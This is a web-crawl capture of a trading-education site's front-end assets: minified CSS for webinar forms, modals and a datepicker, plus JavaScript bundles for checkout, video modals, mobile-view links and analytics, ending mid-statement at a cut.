.form-check input[type=radio].disabled:checked~label .small,.st_webinar_form .form-check input[type=radio].disabled:checked~label small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small{background:#30bad2;border-color:#30bad2;opacity:.5}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small:after{color:#fff}.st_webinar_form .form-check label{cursor:pointer;padding-left:2.25rem;position:relative}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small{background:#fff;border:1px solid #8fa4dd;border-radius:100%;color:#fff;height:1.5rem;left:0;position:absolute;top:-.1875rem;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1.5rem}.st_webinar_form .form-check label .small:after,.st_webinar_form .form-check label small:after{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;content:"\E977";font-family:webinarjam-icons!important;font-size:.75rem;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;left:50%;line-height:1;opacity:0;position:absolute;text-transform:none;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .form-check.w_icon_right{padding:0 35px 0 0;position:relative}.st_webinar_form .form-check.w_icon_right>i{color:#30bad2;display:inline-block;font-size:1.125rem;font-weight:700;left:auto;margin-top:-.5625rem;position:absolute;right:0;top:50%;-webkit-transform:none;-ms-transform:none;transform:none;vertical-align:middle;z-index:1}.st_webinar_form .form-check .terms_offer_popover{background:0 0;bottom:100%;color:#fff;font-family:Lato,Roboto,sans-serif;font-size:.875rem;font-weight:300;left:0;line-height:1.42857;max-width:100%;padding-bottom:10px;position:absolute;right:0;top:auto;width:auto;z-index:1060}.st_webinar_form .form-check .terms_offer_popover:before{border-left:9px solid transparent;border-right:8px solid transparent;border-top:8px solid #333;bottom:2px;content:"";left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper{background:#333;border-radius:4px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content{-webkit-appearance:none;max-height:400px;overflow-y:auto;padding:20px 40px 20px 20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding{padding-right:20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding+.terms_popover_close{display:none}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close{font-size:24px;font-weight:700;height:18px;line-height:18px;position:absolute;right:15px;text-align:right;top:10px;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;width:14px}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:focus,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:focus:hover,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:hover{color:#fff;text-decoration:none}.st_webinar_form .form-check.checkbox_only label,.st_webinar_form .form-check.radio_only label{height:1.625rem;padding-left:0;width:1.625rem}.st_webinar_form .form-check.checkbox_only label .small,.st_webinar_form .form-check.checkbox_only label small,.st_webinar_form .form-check.radio_only label .small,.st_webinar_form .form-check.radio_only label small{top:0}.st_webinar_form .form-check .h5,.st_webinar_form .form-check h5{color:#22283a;font-size:1rem}.st_webinar_form .error_text{bottom:.85rem}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{font-size:1rem;height:calc(3.3rem + 2px);padding:.9rem .8125rem}.st_webinar_form .st_webinar_form_wrapper{padding-bottom:30px;margin:0 auto}.st_webinar_form .st_webinar_form_holder{border-radius:1rem;margin:0 auto;min-height:220px;padding-bottom:0;position:relative}.st_webinar_form .iframe_modal_footer_text{bottom:-1.25rem;color:hsla(0,0%,100%,.6);font-size:.625rem;left:0;position:absolute;right:0}.st_webinar_form .content_wrapper{display:grid}.st_webinar_form .container,.st_webinar_form .container-fluid,.st_webinar_form .container-lg,.st_webinar_form .container-md,.st_webinar_form .container-sm,.st_webinar_form .container-xl,.st_webinar_form .container-xxl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.st_webinar_form .close{color:#fff;float:right;font-size:1.125rem;font-weight:700;line-height:1;opacity:1;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.st_webinar_form .close:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E95D";font-family:webinarjam-icons!important;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;line-height:1;text-transform:none}.st_webinar_form .close:not(.disabled),.st_webinar_form .close:not(:disabled){cursor:pointer}.st_webinar_form .close:not(.disabled):focus,.st_webinar_form .close:not(.disabled):hover,.st_webinar_form .close:not(:disabled):focus,.st_webinar_form .close:not(:disabled):hover{color:#fff;opacity:1;text-decoration:none}.st_webinar_form button.close{-webkit-appearance:none;background-color:#fff;border:0;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000}.st_webinar_form button.close,.st_webinar_form button.close:focus,.st_webinar_form button.close:hover{color:#22283a}.st_webinar_form button.close.modal-close{background-color:#fff;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);color:#22283a;font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form button.close.modal-close:active,.st_webinar_form button.close.modal-close:focus,.st_webinar_form button.close.modal-close:hover{background-color:#eb5d5d;color:#fff}.st_webinar_form .h2,.st_webinar_form .h3,.st_webinar_form h2,.st_webinar_form h3{color:inherit;font-family:inherit;font-weight:400;line-height:1.2;margin-bottom:.5rem}.st_webinar_form .h2,.st_webinar_form h2{font-size:1.5rem;font-weight:700;margin-bottom:0}.st_webinar_form .h3,.st_webinar_form h3{color:#212121;font-size:1.75rem}.st_webinar_form .h3 sup,.st_webinar_form h3 sup{font-size:50%;top:-.6em}.st_webinar_form p.normal{color:#212121}.st_webinar_form p.normal,.st_webinar_form p.price_text{font-size:1rem}.st_webinar_form .privacy-text{font-size:.75rem;font-weight:400;text-align:left}.st_webinar_form .st_webinar_form_wrapper{max-width:700px;padding-top:106px}.st_webinar_form .st_webinar_form_holder{max-width:500px}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.2rem}.st_webinar_form .content_wrapper{grid-template-columns:100%}.st_webinar_form .content_wrapper form{padding:2rem 3rem 3rem}.st_webinar_form .content_wrapper form .h4,.st_webinar_form .content_wrapper form h4{display:none}.st_webinar_form .timezone_wrapper{margin-bottom:2.2rem}.st_webinar_form .timezone_wrapper .form-group,.st_webinar_form .timezone_wrapper .form-row{margin-bottom:1.2rem}.st_webinar_form .wj_red_overlay_content{padding:3rem}.st_webinar_form .section_title,.st_webinar_form .webinar_description,.st_webinar_form .webinar_progress_wrapper{display:none}.st_webinar_form .input-prepend,.st_webinar_form .p-relative{position:relative}.st_webinar_form .disabled.form-row>label,.st_webinar_form .form-group.disabled>label{display:none}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.st_webinar_form .disabled.form-row .input-prepend .base-select,.st_webinar_form .form-group.disabled .input-prepend .base-select{cursor:default;-webkit-order:2;-ms-flex-order:2;order:2}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{display:block;font-size:1.125rem;line-height:1;margin-top:1px;padding:0 .5rem 0 0;position:static;-webkit-transform:none;-ms-transform:none;transform:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text],.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text],.st_webinar_form .disabled.form-row .input-prepend .form-control,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text],.st_webinar_form .form-group.disabled .input-prepend .form-control,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]{background:0 0;border:none;font-size:.875rem;height:auto;padding:0;pointer-events:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend .asterisk_input,.st_webinar_form .disabled.form-row .input-prepend .form-control>i,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend .asterisk_input,.st_webinar_form .form-group.disabled .input-prepend .form-control>i,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]>i{display:none}.st_webinar_form .asterisk_input,.st_webinar_form .asterisk_label{font-size:1rem}.st_webinar_form .asterisk_label{line-height:1;margin-left:6px}.st_webinar_form .form-check-label{font-weight:400}.st_webinar_form label{margin-bottom:0}.st_webinar_form .help-block{margin-top:.25rem;position:relative;text-align:right}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row input[type=text],.st_webinar_form .personal_data_wrapper .form-group .form-control,.st_webinar_form .personal_data_wrapper .form-group .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .form-control,.st_webinar_form .personal_data_wrapper .form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row input.facetwp-search[type=text]{padding-right:2.875rem}.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i{font-size:1.25rem;position:absolute;right:1.5rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input.facetwp-search[type=text]{padding-right:0}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{border-radius:calc(3.3rem + 2px);padding-left:1.5rem;padding-right:1.5rem}.st_webinar_form .error_text{padding-right:0;right:3.25rem}.st_webinar_form .asterisk_input{right:1.0625rem}.st_webinar_form button.submit_button{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:calc(3.3rem + 2px);cursor:pointer;font-size:1.5rem;font-weight:400;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1.3;margin-bottom:1rem;margin-top:2rem;min-height:calc(3.95rem + 2px);padding:1rem 2.5rem;position:relative;text-align:center;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;white-space:normal;width:100%;word-break:break-word}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress[disabled]{color:#eb5d5d;padding:1rem;text-transform:uppercase}.st_webinar_form button.submit_button.btn-success:disabled{background:#18a595;text-transform:uppercase}.st_webinar_form .default_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .default_title>i{position:absolute;right:1rem}.video-modal-close{position:absolute;display:block;top:0;right:0;width:14px;height:14px;opacity:.3;cursor:pointer;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-modal-close:after,.video-modal-close:before{position:absolute;display:block;content:"";width:14px;height:2px;top:50%;left:50%;margin-top:-1px;margin-left:-7px;background:#000}.video-modal-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.video-modal-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.video-modal-close:hover{opacity:.5}.panel{margin-bottom:1.5em;background:#fff;border-radius:5px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.35);box-shadow:0 2px 4px rgba(0,0,0,.35);padding:2px}.panel-body>:last-child,.panel-footer>:last-child,.panel-heading>:last-child{margin-bottom:0}.panel-media{border-radius:5px 5px 0 0;overflow:hidden;margin:2px;background:no-repeat 50%;background-size:cover;min-height:200px}.panel-media.video-thumb{margin-bottom:2px}.panel-media.video-thumb .video-thumb-image{padding-bottom:0;min-height:200px}.panel-body{padding:20px}@media screen and (min-width:768px){.panel-body{padding:36px}}.is_pink{background-color:pink}.datepicker-wrapper{background-color:#fff;padding:12px;-webkit-box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);border-radius:4px;max-width:185px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;min-width:185px;margin:auto}@media (min-width:960px){.datepicker-wrapper{margin:0}}.datepicker-wrapper svg{min-width:20px}.datepicker-wrapper span{margin-left:10px;font-size:15px;font-weight:700}.datepicker-dropdown{margin-top:65px!important;max-width:310px!important;border-radius:16px!important;margin-left:-230px!important}@media (min-width:490px){.datepicker-dropdown{margin-left:-169px!important}}@media (min-width:783px){.datepicker-dropdown{margin-top:54px!important}}.datepicker-dropdown:after{left:18px!important}.datepicker-dropdown:before{border-color:transparent!important}.datepicker-dropdown .datepicker-days .table-condensed{border:0}.datepicker-dropdown .datepicker-days .table-condensed .datepicker-switch{font-size:22px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed th.dow{font-size:18px;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .next,.datepicker-dropdown .datepicker-days .table-condensed .prev{font-size:18px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed .active,.datepicker-dropdown .datepicker-days .table-condensed .today{border-radius:50%;background-image:none!important}.datepicker-dropdown .datepicker-days .table-condensed .disabled{color:#bdbdbd!important}.datepicker-dropdown .datepicker-days .table-condensed .day{font-size:18px!important;min-width:43px;color:#4a4a4a}.datepicker-dropdown .datepicker-days .table-condensed .day:hover{background-color:#dedede;border-radius:50%}.datepicker-dropdown .datepicker-days .table-condensed .day.today{background-color:#ededed!important;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .day.active{background-color:#0f6ac4!important;color:#fff}input.bs-date-pick{cursor:pointer;opacity:0;width:0!important;border:0!important;background-color:#fff!important;font-size:14px!important;padding:0!important}.chatroom_new_exp .video-container{padding:20px 0;display:none}.chatroom_new_exp .prev-next-pagination{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:40px}.chatroom_new_exp .prev-next-pagination,.chatroom_new_exp .prev-next-pagination button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.chatroom_new_exp .prev-next-pagination button{background-color:transparent;border:2px solid #0e6ac4;padding:6px 14px;color:#0e6ac4;font-size:14px;text-transform:uppercase;border-radius:6px}@media (min-width:768px){.chatroom_new_exp .prev-next-pagination button{font-size:20px;padding:6px 34px}}.chatroom_new_exp #accordionChatLog button.accordion-button{background-color:#fff!important;color:#3ba5fc!important;font-weight:400!important;-webkit-box-shadow:none!important;box-shadow:none!important}.chatroom_new_exp #accordionChatLog .accordion-body{max-height:400px;overflow-y:scroll;overflow-x:hidden}.chatroom_new_exp #accordionChatLog .accordion-body .chat_avatar{border-radius:50%;min-width:50px;min-height:50px;height:50px;border:1px solid #0e6ac4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:22px;font-weight:700;margin-right:10px;background-color:#f4f4f4;text-transform:capitalize}.chatroom_new_exp #accordionChatLog .accordion-body .message{white-space:normal}.chatroom_new_exp #response{padding-top:40px;display:grid;grid-gap:25px;grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}@media (min-width:1600px){.chatroom_new_exp #response{grid-template-columns:repeat(auto-fit,minmax(400px,1fr))}}.chatroom_new_exp #response .card{cursor:pointer}@media (min-width:960px){.chatroom-date-navigation{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:50px}}.archive_date_carousel{width:calc(100% - 100px);margin:auto}@media (min-width:960px){.archive_date_carousel{width:calc(100% - 220px);margin:0;margin-left:60px}}.archive_date_carousel .dates-carousel{position:relative}.archive_date_carousel .dates-carousel .slick-slide{margin:0 10px;padding:20px 0}.archive_date_carousel .dates-carousel .slick-slide .slide-date{text-align:center;background-color:#fff;padding:20px;border-radius:8px;font-size:14px;-webkit-box-shadow:0 6px 3px rgba(0,0,0,.05);box-shadow:0 6px 3px rgba(0,0,0,.05);cursor:pointer}.archive_date_carousel .dates-carousel .slick-slide .slide-date.active_date{background-color:#0f6ac4;color:#fff}.archive_date_carousel .dates-carousel .slick-slide .slide-date.disabled{color:#bdbdbd;cursor:default}.archive_date_carousel .dates-carousel .slick-list{margin:0 -10px}.archive_date_carousel .dates-carousel .slick-arrow{cursor:pointer;height:40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child{left:-40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child,.archive_date_carousel .dates-carousel .slick-arrow:last-child{position:absolute;top:50%;bottom:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.archive_date_carousel .dates-carousel .slick-arrow:last-child{right:-40px}.archive_date_carousel .dates-carousel .slick-arrow:hover svg path{stroke:#0f6ac4}.error404 #page{max-width:100%}.error404 #main{margin:0}.error404 #breadcrumbs{display:none}.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30150226/page-bg-mobile.jpg");background-size:100%;background-position:top!important;background-repeat:no-repeat;padding:50px 0 20px!important}@media (min-width:768px){.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30122459/page-bg-scaled.jpg")}}.error404 .plug_img{height:100px;background-image:url(media/plugs-desktop.21f9aa97.svg);width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;margin:20px 0}.error404 .error404_content{padding:0 20px}.error404 .error404_st_logo{text-align:center;padding:0 30px}.error404 .error404_st_logo img{width:100%;max-width:450px}.error404 .h2,.error404 h2{font-size:81px;color:#030102;font-family:Open Sans,sans-serif;font-weight:300;text-align:center;line-height:1}@media (min-width:768px){.error404 .h2,.error404 h2{font-size:111px}}.error404 .h3,.error404 h3{font-size:25px;color:#333;text-align:center;font-weight:700}@media (min-width:768px){.error404 .h3,.error404 h3{font-size:28px;padding:30px 0 20px}}.error404 p{font-size:23px;color:#333}@media (min-width:768px){.error404 p{font-size:27px}}
/*# sourceMappingURL=global.95a93139.css.map*/

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-e600444e-4ec9-5c16-7414-7b780c605682';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/direct-checkout.60d6e4a2.js?ver=1764891004
body_size: 519
content:
webpackJsonp([29],{43:function(t,e,o){"use strict";function c(t){r([document.documentElement,document.body]).animate({scrollTop:r(t).offset().top-50},1e3)}function a(t){var e=t.join(","),o=window.location.origin,c=o+"/wp-json/dcupdate/v1/get-wording";r.ajax({url:c,type:"GET",dataType:"json",data:{productId:e},success:function(t){t||(r(".cart-table").remove(),r(".recurring_details").remove())},error:function(t,e,o){console.error(e)}})}var r=window.jQuery,i=void 0,n=[];r(".simpler--table .button").each(function(t,e){n.push(r(e).attr("data-add_to_cart"))}),r(".simpler--table .button").on("click",function(){i=r(this).attr("data-add_to_cart"),r(".one_page_checkout").show(),c("#direct_checkout_form"),r(".add_to_cart_button").not(r(this)).text("Buy Now"),"Remove"===r(this).text()?r(this).text("Buy Now"):r(this).text("Remove")}),r(document).on("click","tr.cart_item a.remove",function(){var t=r(this).attr("data-gtm4wp_product_id");r("#product_"+t).text("Buy Now")}),r(document.body).on("updated_checkout",function(t,e,o){var d=[];!r(".cart_item").length&&r("#opc-messages").html().length>0&&(r(".one_page_checkout").hide(),c("#opc-messages"),r(".cart-table").remove(),r(".recurring_details").remove()),r(".cart-table")[1]&&(r(".cart-table")[1].remove(),r(".recurring_details")[1].remove()),r(".cart_item").each(function(t,e){var o=r(e).attr("data-add_to_cart");d.push(o),i&&i!==o&&n.includes(o)&&r(e).find("a.remove").trigger("click")}),a(d)}),r(".cart_item").each(function(t,e){var o=r(e).attr("data-add_to_cart");n.includes(o)?r(".one_page_checkout").show():r(".one_page_checkout").hide(),r(".selected .add_to_cart_button").attr("data-add_to_cart")===o&&r(".one_page_checkout").show()}),r(".direct_checkout_button").on("click",function(){r(".one_page_checkout").show(),c("#direct_checkout_form"),r(".add_to_cart_button.checkout-quantity").trigger("click")});var d=r(".simpler--table-header").outerHeight();r(".table_desc_tip").outerHeight(d),function(){var t=r(".selected button.add_to_cart_button, .selected a.add_to_cart_button");r(".simpler--table-col").hasClass("selected")?t.text("Remove"):t.text("Buy Now")}(),r(".wc_avatax_validate_address").length>0&&r("form#direct_checkout_form").on("submit",function t(e){if(e.preventDefault(),e.stopImmediatePropagation(),"US"===r("#billing_country").val()){r(".woocommerce-billing-fields .wc_avatax_validate_address").click();new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){e.classList.contains("wc-avatax-address-validation-success")&&(r("form#direct_checkout_form").off("submit",t),r("#place_order").click())})})}).observe(document.querySelector(".woocommerce-billing-fields"),{subtree:!1,childList:!0})}else r("form#direct_checkout_form").off("submit",t),r("#place_order").click()})}},[43]);

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004
body_size: 1756
content:
webpackJsonp([2],{10:function(e,t,a){"use strict";var r=window.jQuery;r("html").on("click","[data-video-modal-open]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-open"),i=t.data("video-modal-player-id"),o=t.data("video-modal-file"),n=t.data("thumbnail");r("#"+i).html('\n    <video\n      controls\n      autoplay\n      width="100%"\n      poster="'+n+'"\n    >\n      <source src="'+o+'" type="video/mp4">\n      Your browser does not support HTML5 video.\n    </video>\n  '),r(".video-modal").removeClass("is-visible"),r(a).addClass("is-visible"),r("html").addClass("video-modal-visible")}),r("html").on("click","[data-video-modal-close]",function(e){e.preventDefault();var t=r(e.currentTarget),a=t.data("video-modal-close"),i=t.data("video-modal-player-id"),o=r("#"+i),n=o.find("video").get(0);n&&n.pause(),o.empty(),r(a).removeClass("is-visible"),r("html").removeClass("video-modal-visible")})},21:function(e,t){},46:function(e,t,a){"use strict";var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a(21),a(4),a(3),a(12),a(5),a(10),a(7);var i=window.jQuery,o=['<img src="/wp-content/themes/simpler-trading/assets/images/card-visa.svg" alt="visa" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-mastercard.svg" alt="mastercard" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-amex.svg" alt="amex" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>','<img src="/wp-content/themes/simpler-trading/assets/images/card-discover.svg" alt="discover" class="sv-wc-payment-gateway-icon wc-authorize-net-cim-credit-card-payment-gateway-icon updatedVendorIcon" width="50" height="35" style="width: 50px; height: 35px;"></img>'];i(document.body).on("updated_checkout",function(){i(".updatedVendorIcon").length||o.forEach(function(e){i(".sv-wc-payment-gateway-card-icons").append(e)})}),i(".simpler--table .button").on("click",function(){i(".one_page_checkout").show()});var n=window.location.search,c=new URLSearchParams(n);Boolean(c.get("mobile_view"))&&(i("#site-navigation").hide(),i(".site-footer").hide(),i(".main-navigation").remove(),i("a:not([href=#])").click(function(e){e.preventDefault();var t=new URL(window.location.href),a=t.searchParams,r="https://"+t.host+i(this).attr("href");i(this).attr("href").includes(t.host)&&(r=i(this).attr("href"));var o=new URL(r);o.searchParams.append("mobile_view",!0),null!=a.get("jwt")&&o.searchParams.append("jwt",a.get("jwt"));var n=i(this).attr("target");n?window.open(o.toString(),n):location.assign(o.toString())})),document.addEventListener("facetwp-loaded",function(){window.dataLayer=window.dataLayer||[];var e=FWP.facets,t=getProductList?getProductList():[],a={},r=0,i=void 0,o=void 0;if(e)for(var n in e)if(Object.hasOwnProperty.call(e,n)){var c=e[n];"store_search"===n||"better_search"===n?c.length&&(a.search_term=c,a.search_count=r+=1):c.length&&(a[n+"_filter"]=c.join(","),a.search_count=r+=c.length,"products_traders"==n?o=a[n+"_filter"]:"products_markets"==n&&(i=a[n+"_filter"]))}if(!jQuery.isEmptyObject(a)){var d={event:"search"};Object.assign(d,a),window.dataLayer.push(d)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:i,trader:o,items:t}})}),i(document).on("click","article.product.store-product a",function(e){e.preventDefault();try{var t=getProductList?getProductList():[],a=i(e.target).closest("article").data(),r=a.id;if(t.length>0){var o=t.filter(function(e){return e.item_id==r}),n=o[0],c=n.item_category?n.item_category:void 0,d=n.item_category2?n.item_category2:void 0,s=n.item_category3&&n.item_category3.includes("Membership")?n.item_name:void 0,m=n.item_category3&&n.item_category3.includes("Courses")?n.item_name:void 